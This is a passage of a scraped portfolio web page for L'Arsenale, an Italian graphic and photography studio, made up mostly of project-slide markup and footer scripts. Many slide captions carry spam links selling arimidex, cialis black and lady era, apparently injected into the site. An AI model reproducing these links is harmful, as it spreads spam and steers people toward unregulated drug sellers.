role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_mockup_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2015.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/brochure_mockup_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Cataloghi.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16-Zoom.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2018.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/eco01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/cartello_vetrina_1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirage\/","",[23,17,132,19],157],["VarLife","<p>Brochure, Depliant, Poster, Calendar<\/p>\n","","VarLife","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/formazione_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_01_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Poster-SYRMA-90x120_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/vela_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/calendari_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/varlife\/","",[23,19],5075],["Photo","<p>Fotografia Industriale<\/p>\n","","","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black avis<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Immagini-Donna-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Modamobili.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/GrigioFumo05-ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/RossoMarte+BrunodiPrussia01.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Parlani-04-10-2010-002.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Valdichiana-26-04-2012-001-003.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_9.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Tiferno-10-12-2007-017.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Caprai-14-02-2011-009.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/caprai-03-11-2011ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Art80-07-04-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Foto-pag-4e5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Fair-18-02-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/photography\/","",[132],28267],["Centro di Formazione Bufalini","<p>Identity, Advertising, Brochure, Poster<\/p>\n","","","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufas.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/centro-di-formazione-bufalini\/","",[23,17,132,19],6547],["Luppolo Made in Italy","<p>Graphic Design<\/p>\n","","Luppolo Made in Italy","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-1-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-2.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/luppolo-made-in-italy\/","",[23,17],28973]];var portfolio_page_title="L&#039;Arsenale - Graphic &amp; Photography";var portfolio_page_url="http:\/\/www.larsenale.it\/";var boundary_arrows=false;var loop_through=false;var global_current_id=false;var project_url='';</script>	
	<footer id="footer" class="site-footer" role="contentinfo">
		<div class="inner clearfix">
			<div class="grid_12 last grid_responsive_only"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><hr></div>
		</aside></div><div class=" grid_6 widget_no_margin"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice">COPYRIGHT &copy; 2014 L'ARSENALE S.R.L. | C.F. e P.I. 02772060543 | ALL RIGHTS RESERVED</div></div>
		</aside></div><div class=" grid_6 widget_no_margin last"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice" style="text-align:right;">CUSTOMIZED BY <a href="http://www.microweb.pg.it" target="_blank" title="MICROWEB">MICROWEB</a></div>
<div class="footer-fa clearfix" style="display:none;">
  <a class="fa fa-twitter" href="http://devatic.com/"></a>
  <a class="fa fa-facebook-square" href="http://devatic.com/"></a>
  <a class="fa fa-skype" href="http://devatic.com/"></a>
  <a class="fa fa-vimeo-square" href="http://devatic.com/"></a>
  <a class="fa fa-envelope-o" href="mailto:example@example.com"></a>
</div></div>
		</aside></div>		</div>
	</footer>
	
	<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"http:\/\/www.larsenale.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script src="http://www.larsenale.it/wp-content,_plugins,_contact-form-7,_includes,_js,_scripts.js,qver==5.1.6+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_jquery.mousewheel.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_coming-soon.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-content-slider,_content-slider.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_jquery.gmap.min.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_gmap.js,qver==4.9.1+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_widget.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_accordion.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_tabs.min.js,qver==1.11.4+wp-content,_themes,_konzept,_modules,_library-modernizr,_modernizr.custom.js,qver==2.6.2.pagespeed.jc.dridIdstOL.js"></script><script>eval(mod_pagespeed_aDWx5BmyP9);</script>
<script>eval(mod_pagespeed_wDBuM2i2Yr);</script>
<script>eval(mod_pagespeed_bi$2UrmfHS);</script>
<script>eval(mod_pagespeed_LoTTdhrEZm);</script>
<script>eval(mod_pagespeed_NrS8pkFti3);</script>
<script>eval(mod_pagespeed_C_t6Hz1Gcc);</script>
<script>eval(mod_pagespeed_Dk2M868_qS);</script>
<script>eval(mod_pagespeed_kTL1ZJM98_);</script>
<script>eval(mod_pagespeed_jvWpbI1d8x);</script>
<script>eval(mod_pagespeed_nub13NtUVO);</script>
<script>eval(mod_pagespeed_2jKv8Z9C9n);</script>
